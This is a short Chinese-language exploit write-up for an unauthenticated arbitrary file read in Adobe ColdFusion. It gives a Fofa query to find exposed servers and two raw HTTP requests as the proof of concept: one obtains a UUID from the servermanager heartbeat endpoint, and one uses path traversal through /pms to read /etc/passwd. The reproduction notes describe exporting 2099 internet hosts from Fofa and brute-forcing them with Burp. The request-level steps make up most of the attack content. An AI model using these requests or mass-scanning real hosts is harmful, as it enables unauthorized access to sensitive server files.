漏洞描述
由于Adobe ColdFusion的访问控制不当,未经身份认证的远程攻击者可以构造恶意请求读取目标服务器上的任意文件,泄露敏感信息。
Fofa: app="Adobe-ColdFusion" && title=="Error Occurred While Processing Request"
POC
通过特定的ColdFusion管理端点获取UUID
GET /CFIDE/adminapi/_servermanager/servermanager.cfc?method=getHeartBeat HTTP/1.1
Host: yourip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
利用获取到的UUID进行任意文件读取
GET /pms?module=logging&file_name=../../../../../../../etc/passwd&number_of_lines=100 HTTP/1.1
Host: yourip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
uuid: 你获得的uuid

漏洞复现
在fofa中搜索资产,共有2099条数据匹配
直接将IP和域名导出用burp进行爆破,但都返回了404